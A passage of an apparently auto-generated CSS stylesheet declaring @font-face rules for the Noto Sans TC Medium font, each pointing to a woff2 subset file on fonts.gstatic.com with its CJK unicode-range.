  unicode-range: U+6420-6423, U+6425-6428, U+642a-642b, U+642f-6430, U+6432, U+6434, U+6437, U+643a, U+643d-6444, U+6446-6447, U+644a-644b, U+644e, U+6450-6453, U+6456, U+6459, U+645b-645c, U+645e-6461, U+6463-6465, U+6467-6468, U+646c-646e, U+6470, U+6472-6477, U+6479, U+647b, U+647d, U+6480, U+6482-6483, U+6485, U+648b-648c, U+6491, U+6493, U+6496-649a, U+649d, U+649f-64a0, U+64a2-64a3, U+64ac, U+64ae, U+64b1, U+64b3-64b4, U+64b7-64b9, U+64bb, U+64be, U+64c0, U+64c2-64c4, U+64d0, U+64d2, U+64d5, U+64d7-64d8, U+64e1-64e4, U+64e7, U+64e9, U+64ed, U+64ef-64f3, U+64f7-64f8, U+64fb-64fc, U+64ff, U+6504-6506, U+6509, U+650f, U+6511-6512, U+6516, U+6518-6519, U+651b, U+651e, U+6520-6523, U+6525-6526, U+6529, U+652b, U+652e, U+6530, U+6532, U+6534-6535, U+6537-6538, U+653a;
}
/* [67] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.67.woff2) format('woff2');
  unicode-range: U+6300, U+6302, U+6308, U+630c-630e, U+6310, U+6312-6313, U+6319-631b, U+631d-6321, U+6323-6325, U+632d-632e, U+6332, U+6334-6339, U+633b-633c, U+633e-6340, U+6342-6346, U+634b-634e, U+6352, U+6357, U+635a, U+635c, U+635e-635f, U+6361, U+6363, U+6365, U+6369, U+636b-636d, U+636f-6371, U+6373, U+6375-6376, U+637a-637b, U+637d, U+6381-6382, U+6384, U+6387, U+638a, U+638d-638e, U+6390, U+6394-6397, U+639e-63a0, U+63a3-63a4, U+63a6, U+63ac-63af, U+63b1-63b4, U+63b7, U+63b9-63bb, U+63bd-63be, U+63c3-63c4, U+63c6, U+63c8, U+63cd-63ce, U+63d1, U+63d6, U+63dc, U+63de, U+63e0, U+63e3-63e4, U+63e6, U+63e9, U+63f0, U+63f2-63f3, U+63f5-63fa, U+63fc-63fe, U+6400-6402, U+6405-6406, U+6409-640c, U+6410, U+6413-6415, U+6417-6418, U+641b, U+641f;
}
/* [68] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.68.woff2) format('woff2');
  unicode-range: U+61c8, U+61ca-61cd, U+61d0, U+61d2, U+61de-61e0, U+61e3, U+61e6, U+61e8, U+61ed-61ee, U+61f5, U+61f9-61fa, U+61fd-61ff, U+6207, U+6209, U+620d-620f, U+6213-6215, U+6218-6219, U+621b, U+621d-6223, U+6225-6227, U+6229, U+622b-622c, U+622e-622f, U+6231, U+6238, U+623b, U+623d-623e, U+6242-6243, U+6246, U+6248-6249, U+624c, U+6251, U+6254-6255, U+6259-625b, U+625e, U+6260-6262, U+6265-6267, U+6269, U+626b-626c, U+6270-6273, U+6275, U+627a-627d, U+6283, U+6285-6286, U+6289, U+628c, U+628e, U+6292, U+6294, U+629a-629e, U+62a0, U+62a2, U+62a4, U+62a6, U+62a8, U+62af, U+62b3, U+62b6, U+62ba-62bb, U+62be-62bf, U+62c2, U+62c4-62c5, U+62c7-62c8, U+62ca, U+62cf-62d1, U+62d5, U+62d7, U+62d9, U+62dd, U+62df-62e3, U+62e5-62e8, U+62ee, U+62f1, U+62f4-62fb, U+62fd;
}
/* [69] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.69.woff2) format('woff2');
  unicode-range: U+60aa, U+60ac-60ad, U+60af-60b1, U+60b3-60b5, U+60b8, U+60bb-60be, U+60c0, U+60c6-60c7, U+60ca-60cb, U+60d3-60d5, U+60d7-60db, U+60dd, U+60e2-60e3, U+60e6-60f0, U+60f2, U+60f4, U+60f6, U+60fa-60fb, U+60ff-6100, U+6103, U+6106, U+610a-610b, U+610d-610e, U+6110, U+6112-6116, U+611c, U+6120, U+6123-6124, U+6128-6130, U+6134, U+6136-6137, U+613c-613f, U+6144, U+6146-6147, U+6149-614a, U+614d, U+6151-6153, U+6159-615a, U+615c-615f, U+6164-6165, U+6169-616d, U+616f, U+6171-6175, U+6177, U+617a, U+617c, U+617f-6180, U+6187, U+618a-618e, U+6192-6194, U+6199-619b, U+619f, U+61a1, U+61a7-61a8, U+61aa-61af, U+61b8, U+61ba, U+61bf, U+61c3, U+61c6-61c7;
}
/* [70] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.70.woff2) format('woff2');
  unicode-range: U+5f72-5f74, U+5f76, U+5f78, U+5f7b, U+5f7d, U+5f82-5f84, U+5f87, U+5f89-5f8a, U+5f8d, U+5f93, U+5f95, U+5f98-5f99, U+5f9b-5f9c, U+5fa0, U+5fa4, U+5fa6-5fa8, U+5fab-5fad, U+5fb3-5fb4, U+5fbc, U+5fc4, U+5fc6, U+5fc9, U+5fcb, U+5fce-5fd6, U+5fdc-5fdf, U+5fe1, U+5fe4, U+5fe7, U+5fea, U+5fec-5fee, U+5ff1, U+5ff3, U+5ff8, U+5ffa-5ffc, U+5fff-6000, U+6002, U+6005, U+600a, U+600d, U+600f-6010, U+6014, U+6017, U+6019-601c, U+601e, U+6020, U+6022, U+6026, U+6029, U+602b-602c, U+602e-602f, U+6031, U+6033-6035, U+6039, U+603b-603c, U+6040-6043, U+6045, U+6047, U+604a-604d, U+604f, U+6053, U+6059-605b, U+605d, U+6060, U+6063, U+6067, U+606a-606c, U+606e, U+6072-6076, U+6078, U+607a, U+607c, U+607f-6081, U+6083, U+6086, U+608a, U+608c, U+608e, U+6092-6093, U+6095-6097, U+609b, U+609d, U+60a2, U+60a6-60a7, U+60a9;
}
/* [71] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.71.woff2) format('woff2');
  unicode-range: U+5e27-5e28, U+5e2f-5e30, U+5e34, U+5e37, U+5e3a, U+5e3c, U+5e40, U+5e42-5e44, U+5e47, U+5e4c, U+5e54, U+5e57-5e5b, U+5e5e-5e5f, U+5e61-5e62, U+5e64, U+5e6a, U+5e6c, U+5e6e, U+5e75, U+5e77, U+5e7a, U+5e80-5e81, U+5e83, U+5e86, U+5e88, U+5e8b, U+5e90, U+5e92-5e93, U+5e96, U+5e99, U+5e9b, U+5e9d-5ea2, U+5ea4-5ea5, U+5eb3-5eb6, U+5eb9, U+5ebe, U+5ec3-5ec4, U+5ec6, U+5ecb-5ecd, U+5ed0-5ed5, U+5ed8-5ed9, U+5edb, U+5edd, U+5ee1, U+5ee8-5ee9, U+5eec, U+5eef-5ef0, U+5ef4-5ef5, U+5ef8, U+5efb-5efc, U+5efe, U+5f01-5f03, U+5f05, U+5f07-5f0e, U+5f10-5f12, U+5f14, U+5f16, U+5f1b, U+5f1d, U+5f20, U+5f22, U+5f25, U+5f28-5f29, U+5f2d, U+5f2f-5f30, U+5f36, U+5f38-5f39, U+5f3c, U+5f3e, U+5f40-5f42, U+5f45-5f46, U+5f4a, U+5f50-5f52, U+5f54, U+5f56-5f58, U+5f5a-5f5e, U+5f61, U+5f63, U+5f66-5f67, U+5f6a-5f6b;
}
/* [72] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.72.woff2) format('woff2');
  unicode-range: U+5cdf-5ce1, U+5ce5-5ce6, U+5ce8-5cea, U+5ced-5cef, U+5cf1, U+5cf4-5cf5, U+5cf8, U+5cfe-5d00, U+5d06, U+5d08, U+5d0a-5d0d, U+5d10, U+5d15-5d16, U+5d18, U+5d1a, U+5d1d, U+5d1f-5d22, U+5d24, U+5d26-5d28, U+5d2c-5d2e, U+5d33-5d35, U+5d3d, U+5d3f, U+5d42-5d43, U+5d46-5d47, U+5d49-5d4b, U+5d4e, U+5d52-5d53, U+5d57-5d59, U+5d5b-5d5c, U+5d65, U+5d68-5d69, U+5d6b-5d6c, U+5d6f, U+5d74-5d75, U+5d7e-5d7f, U+5d81-5d82, U+5d84-5d88, U+5d8b-5d8c, U+5d92, U+5d94, U+5d97, U+5d99, U+5d9d, U+5da0-5da2, U+5da7, U+5da9-5daa, U+5dae, U+5db2, U+5db4, U+5db7-5db8, U+5dbd, U+5dc2-5dc5, U+5dc9, U+5dcb-5dcd, U+5dd2, U+5dd4, U+5dd6, U+5dd8, U+5ddb-5ddc, U+5de0, U+5de3, U+5de9, U+5df0, U+5df3, U+5df5, U+5df9, U+5dfb-5dfd, U+5dff-5e01, U+5e04-5e05, U+5e08, U+5e0a, U+5e10-5e11, U+5e14, U+5e18-5e1c, U+5e1f-5e22, U+5e26;
}
/* [73] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.73.woff2) format('woff2');
  unicode-range: U+5b93, U+5b95-5b96, U+5b9f-5ba1, U+5ba5-5ba8, U+5baa-5bad, U+5bb8, U+5bbd-5bbe, U+5bc0-5bc1, U+5bc3, U+5bc5, U+5bc7, U+5bd0-5bd1, U+5bd4-5bd8, U+5bdb-5bdd, U+5be4-5be5, U+5bef-5bf0, U+5bf3, U+5bfb, U+5bfe-5bff, U+5c02-5c03, U+5c05, U+5c09, U+5c0c, U+5c10, U+5c12-5c15, U+5c18-5c19, U+5c1b, U+5c1d-5c1f, U+5c22, U+5c25, U+5c27-5c28, U+5c2a-5c2b, U+5c34, U+5c38, U+5c3b, U+5c3d, U+5c42, U+5c44, U+5c47, U+5c49-5c4a, U+5c50-5c51, U+5c53, U+5c58-5c59, U+5c5b-5c5e, U+5c61, U+5c63, U+5c68, U+5c6d-5c6e, U+5c74, U+5c79-5c84, U+5c86, U+5c88, U+5c8a-5c8d, U+5c90, U+5c92-5c9c, U+5ca0, U+5ca2-5ca3, U+5ca5-5ca7, U+5cab-5cad, U+5cb1, U+5cb5, U+5cb7, U+5cba-5cbb, U+5cc1, U+5cc7-5cc8, U+5cca-5ccb, U+5cce, U+5cd2, U+5cd6, U+5cd8-5cda;
}
/* [74] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.74.woff2) format('woff2');
  unicode-range: U+5a60-5a62, U+5a65, U+5a67, U+5a6a, U+5a6c-5a6d, U+5a73-5a76, U+5a7a-5a7c, U+5a7f, U+5a81-5a84, U+5a8c, U+5a90, U+5a93, U+5a96-5a97, U+5a9c, U+5a9e-5aa0, U+5aa4, U+5aa7, U+5aab-5aac, U+5aae-5aaf, U+5ab1-5ab2, U+5ab4-5ab5, U+5ab8, U+5aba-5abc, U+5abe-5abf, U+5ac3-5ac4, U+5ac6-5acb, U+5acf-5ad2, U+5ad4-5adc, U+5ae0-5ae1, U+5ae3, U+5ae5-5ae6, U+5ae8, U+5aea-5aeb, U+5aee, U+5af0, U+5af2, U+5af5, U+5afa-5afb, U+5aff, U+5b01, U+5b05, U+5b08-5b09, U+5b0b, U+5b11, U+5b16-5b17, U+5b19, U+5b1b, U+5b1d, U+5b21-5b23, U+5b28, U+5b2a-5b2d, U+5b32, U+5b34, U+5b36-5b38, U+5b3e-5b40, U+5b43-5b46, U+5b4b-5b4c, U+5b51, U+5b53, U+5b56, U+5b59-5b5c, U+5b62, U+5b65, U+5b6c-5b6e, U+5b70-5b73, U+5b75, U+5b7a-5b7b, U+5b7d, U+5b7f-5b82, U+5b84, U+5b8d, U+5b92;
}
/* [75] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.75.woff2) format('woff2');
  unicode-range: U+591f, U+5923-5924, U+592c-592d, U+5932, U+5938-593a, U+5940, U+5942, U+5944, U+594b-594c, U+594e, U+5950, U+5953, U+5956, U+5958, U+595a, U+5960-5961, U+5965-5966, U+5968-5969, U+596c-596d, U+5975, U+5977, U+597b-597c, U+597e, U+5980-5981, U+5986-5988, U+598a, U+598f, U+5992-5993, U+5997-5998, U+599f-59a4, U+59a6-59a7, U+59a9, U+59ab-59ac, U+59af, U+59b1-59b2, U+59b6, U+59b8, U+59ba, U+59be, U+59c1, U+59c3, U+59c7-59c9, U+59cd-59ce, U+59d2, U+59d6-59d9, U+59dd-59de, U+59e0, U+59e3-59e5, U+59e9-59eb, U+59ee, U+59f1-59f3, U+59f5-59f9, U+59fc-59fd, U+5a00, U+5a04-5a07, U+5a09, U+5a0c, U+5a11, U+5a13, U+5a16-5a17, U+5a1a, U+5a1e, U+5a20, U+5a23-5a24, U+5a29-5a2b, U+5a2d-5a2f, U+5a31-5a34, U+5a38, U+5a3c, U+5a3f-5a44, U+5a47-5a48, U+5a4a, U+5a4c-5a4d, U+5a50-5a51, U+5a53, U+5a55-5a57, U+5a5d-5a5e;
}
/* [76] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.76.woff2) format('woff2');
  unicode-range: U+57bb, U+57c2, U+57c5-57c8, U+57cc, U+57cf, U+57d2, U+57d7, U+57dc-57de, U+57e0-57e2, U+57e4-57e5, U+57e7, U+57ed-57ee, U+57f0, U+57f3-57f6, U+57f8, U+57fb-57fd, U+5800-5801, U+5803-5804, U+5807, U+5809-580b, U+580d-580e, U+5810-5811, U+5814-5815, U+5819, U+581d-581e, U+5820, U+5823, U+5826, U+582c-582d, U+582f-5830, U+583a, U+583f-5841, U+5848, U+584b, U+584d, U+584f, U+5852, U+5859-585a, U+585c, U+5861, U+5864, U+5868-5869, U+586c-586d, U+5871-5872, U+5879, U+587c-5881, U+5887-5889, U+588e, U+5890-5892, U+5896-5899, U+589d, U+589f, U+58a1, U+58a3, U+58a6, U+58a9, U+58ac, U+58b0-58b1, U+58b3, U+58bb-58bc, U+58c2, U+58c5-58c6, U+58ca, U+58cc, U+58ce, U+58d0-58d1, U+58d5, U+58d9-58da, U+58df-58e0, U+58e9, U+58ec, U+58ee, U+58f1-58f3, U+58f6-58f7, U+58fb-58fc, U+5900, U+5902, U+5904, U+5906, U+5909-590c, U+590e, U+5910-5911, U+5914, U+5919, U+591b;
}
/* [77] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.77.woff2) format('woff2');
  unicode-range: U+568e-568f, U+5692-5693, U+5697-5699, U+569c, U+569e, U+56a1-56a9, U+56ab-56ad, U+56af, U+56b3, U+56b5-56b6, U+56b8, U+56bf-56c1, U+56c3, U+56c5, U+56c7-56c8, U+56cb-56cd, U+56d1-56d4, U+56d6-56d9, U+56dd, U+56df, U+56e1-56e5, U+56e7, U+56ea-56ec, U+56ee-56ef, U+56f1-56f4, U+56f7, U+56f9, U+56ff-5700, U+5703-5704, U+5706-5707, U+5709-570a, U+570c, U+570f, U+5711, U+5717, U+571c, U+5723-5724, U+5727, U+5729-572a, U+572c-572f, U+5734-5735, U+573b, U+5741, U+574b-574d, U+574f, U+5752, U+5754, U+575a-5760, U+5763, U+5768-5769, U+576b, U+576d, U+576f-5770, U+5772-5775, U+5777, U+577b-577d, U+5780, U+5784, U+5788, U+578c, U+578e, U+5792-5793, U+5795, U+579a-579b, U+579f-57a4, U+57a6, U+57a9, U+57ab, U+57ae, U+57b5, U+57b8-57ba;
}
/* [78] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.78.woff2) format('woff2');
  unicode-range: U+5580-5581, U+5583, U+5586, U+5588, U+558b, U+558e-558f, U+5591, U+5599, U+559f, U+55a1, U+55a3, U+55a5-55a9, U+55ab, U+55ad, U+55b0-55b1, U+55b3, U+55b6-55b7, U+55b9, U+55bc-55bd, U+55c4-55c5, U+55c7, U+55c9, U+55cc-55cd, U+55d0-55d9, U+55db, U+55dd-55df, U+55e1-55e6, U+55e9-55ea, U+55ec, U+55ee, U+55f0-55f3, U+55f5-55f7, U+55f9-55fa, U+55fd-55fe, U+5600-5602, U+5608, U+560c-560f, U+5612-5613, U+5615-5616, U+5618, U+561a, U+561c, U+561e-5620, U+5623-5625, U+5627, U+5629-562a, U+562c-5631, U+5635-5636, U+5638-563a, U+5640, U+5642-5643, U+5649, U+564c-5650, U+5654, U+5658-565d, U+5660, U+5664-5666, U+5669, U+566b-566d, U+566f, U+5671-5672, U+5676, U+5679-567c, U+5680, U+5684-5686, U+568c;
}
/* [79] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.79.woff2) format('woff2');
  unicode-range: U+5478, U+547b, U+547e-547f, U+5482-5488, U+548a-548b, U+548d-5491, U+5494, U+5498-549d, U+54a1-54a6, U+54a8, U+54ab, U+54ad-54af, U+54b2, U+54b5, U+54b7, U+54bb-54bf, U+54c2, U+54c4, U+54c6, U+54c9-54d2, U+54d4, U+54d6-54d7, U+54da, U+54de-54df, U+54e2, U+54e4, U+54e7-54e8, U+54eb, U+54ee, U+54f3, U+54fc-54fd, U+54ff, U+5501-5502, U+5504-5506, U+550a, U+550c, U+550e-550f, U+5511-5513, U+5516-5517, U+551a-551b, U+551e, U+5520, U+5524, U+5526-5527, U+552a, U+552c-552d, U+5530, U+5532-5533, U+5535-5536, U+553b-553c, U+553e-553f, U+5541-5545, U+5547, U+5549, U+554b, U+554d-554e, U+5550-5551, U+5553, U+5555-5557, U+555c, U+555e, U+5562-5563, U+5567, U+5569, U+556b-556c, U+5570-5571, U+5575-5579, U+557b-557c, U+557e-557f;
}
/* [80] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.80.woff2) format('woff2');
  unicode-range: U+534f-5350, U+5352, U+5358, U+535e-535f, U+5362-5364, U+5367, U+5369, U+536b-536c, U+536e-536f, U+5372, U+5374, U+5379-537a, U+537c-537d, U+5382, U+5384-5386, U+5389, U+538b-538c, U+538e, U+5392-5396, U+5399, U+53a0-53a2, U+53a4-53a6, U+53a8-53a9, U+53ae, U+53b0, U+53b3-53b4, U+53b6-53b7, U+53b9, U+53bf, U+53c1, U+53c4, U+53cc, U+53ce-53cf, U+53d2, U+53d5, U+53d8-53da, U+53df-53e1, U+53e7-53e9, U+53f1, U+53f5-53f6, U+53f9, U+53fb-53fd, U+5400-5402, U+5405-5407, U+540f, U+5412-5417, U+541a, U+541d, U+5420-5421, U+5424-5425, U+5428-5429, U+542c-542f, U+5431-5432, U+5434, U+5436-5437, U+543d, U+543f, U+5441, U+5443-5445, U+5447, U+5449, U+544b-544d, U+5450-5455, U+5457, U+545b-545c, U+545f-5460, U+5463-5464, U+5466, U+546a-5472, U+5474, U+5476-5477;
}
/* [81] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.81.woff2) format('woff2');
  unicode-range: U+51d1, U+51d4, U+51d6, U+51d9, U+51db-51dc, U+51df, U+51e4, U+51e6, U+51e9-51ea, U+51ed, U+51ef, U+51f3-51f5, U+51fc, U+51ff, U+5201-5202, U+5204-5205, U+5208, U+520b, U+520d-520e, U+5213, U+5215-5216, U+5218, U+521a, U+5220, U+5223, U+5226-5228, U+5232-5234, U+5239, U+523c, U+5241-5244, U+5249, U+524b-524c, U+5251-5252, U+5254-5255, U+5257, U+525c, U+525e, U+5261, U+5263-5265, U+5267, U+526e, U+5270, U+5273-5274, U+5277, U+527d, U+527f, U+5281-5282, U+5284, U+528a, U+528c, U+528f, U+5292-5294, U+529d-529e, U+52a6, U+52ac-52ad, U+52b1-52b5, U+52b9, U+52bb-52bc, U+52be-52c0, U+52c5, U+52cb, U+52cd, U+52d0-52d1, U+52d6-52d7, U+52db, U+52e0, U+52e3, U+52e6-52e7, U+52eb, U+52ed-52ee, U+52f0-52f2, U+52f7, U+52f9-52fa, U+5300-5302, U+5306, U+5308, U+530a-530b, U+530d, U+530f-5310, U+5315, U+531a, U+531c-531d, U+5321, U+532d-532e, U+5331, U+5338, U+533b-533e, U+5344-5345, U+534b-534d;
}
/* [82] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.82.woff2) format('woff2');
  unicode-range: U+509a-509d, U+50a3, U+50a5, U+50a8, U+50af, U+50b1, U+50b4, U+50ba, U+50c2, U+50c6-50ca, U+50cd-50ce, U+50d6, U+50d9-50da, U+50dd-50df, U+50e1, U+50e3, U+50e5-50e6, U+50e8-50ea, U+50ec-50f0, U+50f3, U+50fb, U+50fe, U+5101-5102, U+5105-5109, U+510b-510e, U+5110, U+5113-5115, U+5117, U+511a-511c, U+511e, U+5120-5121, U+5125, U+512b, U+5131, U+5134-5135, U+5137-513c, U+513f-5140, U+514e, U+5150-5151, U+5155-5157, U+515a, U+515f, U+5162, U+516a, U+516e, U+5172, U+5174, U+5179, U+517b, U+517d, U+5180, U+5182, U+5186, U+5188-5189, U+518b, U+518f, U+5191, U+5193, U+5195-5197, U+5199-519c, U+519e, U+51a2, U+51a6-51ab, U+51ad-51af, U+51b1-51b6, U+51ba-51c0, U+51c3-51c5, U+51c7, U+51c9-51cb, U+51ce-51d0;
}
/* [83] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.83.woff2) format('woff2');
  unicode-range: U+4f81-4f84, U+4f88-4f8a, U+4f8e-4f94, U+4f96-4f98, U+4f9a, U+4f9e, U+4fa0-4fa3, U+4fa5-4fa8, U+4faa-4fac, U+4fb2-4fb3, U+4fb7-4fba, U+4fc0-4fc1, U+4fc5-4fc7, U+4fcb, U+4fcd-4fce, U+4fd1, U+4fd3-4fd4, U+4fd8-4fdc, U+4fde-4fdf, U+4fe2-4fe5, U+4fe8-4fea, U+4fec-4fed, U+4fef, U+4ff3-4ff6, U+4ff8-4ffa, U+4ffd, U+5000, U+5002, U+5005, U+5008, U+500c, U+500f, U+5013-5016, U+5018, U+501a-501c, U+501e, U+5022-5028, U+502c-502e, U+5030-5032, U+5036, U+503a-503b, U+503e, U+5040-5041, U+5043, U+5045-5046, U+5048, U+504a-504e, U+5051-5053, U+505d-5060, U+5063, U+506a, U+506f-5072, U+5078, U+507a-507b, U+507f-5080, U+5088-5089, U+508b-508c, U+508e, U+5092, U+5095-5096;
}
/* [84] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.84.woff2) format('woff2');
  unicode-range: U+4e3f-4e42, U+4e44, U+4e47, U+4e49, U+4e4c-4e4d, U+4e52-4e54, U+4e57, U+4e5a-4e5b, U+4e5e, U+4e60-4e61, U+4e66, U+4e69, U+4e6d, U+4e71, U+4e78, U+4e80-4e81, U+4e85, U+4e87, U+4e89-4e8a, U+4e8d, U+4e8f, U+4e93, U+4e96, U+4e98-4e99, U+4e9c, U+4e9f-4ea0, U+4ea2, U+4ea5, U+4ea9, U+4eb0, U+4eb2-4eb3, U+4eb5-4eb7, U+4eb9, U+4ebb-4ebc, U+4ebf, U+4ec2-4ec6, U+4ec8-4ec9, U+4ece-4ecf, U+4ed1, U+4ed3, U+4edc-4ee1, U+4ee7-4eeb, U+4eee-4eef, U+4ef1, U+4ef3-4ef5, U+4efa, U+4efc, U+4f00, U+4f02-4f03, U+4f05, U+4f07-4f09, U+4f0b, U+4f0e, U+4f15, U+4f17, U+4f1d-4f1f, U+4f22, U+4f24, U+4f26, U+4f29-4f2b, U+4f2d, U+4f31-4f32, U+4f35, U+4f37, U+4f39, U+4f3b, U+4f3e, U+4f41-4f43, U+4f47, U+4f49, U+4f4c, U+4f52, U+4f57-4f58, U+4f5a, U+4f5d-4f5f, U+4f61, U+4f63-4f64, U+4f67, U+4f6a, U+4f6e-4f6f, U+4f72, U+4f74, U+4f76-4f7e, U+4f80;
}
/* [85] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.85.woff2) format('woff2');
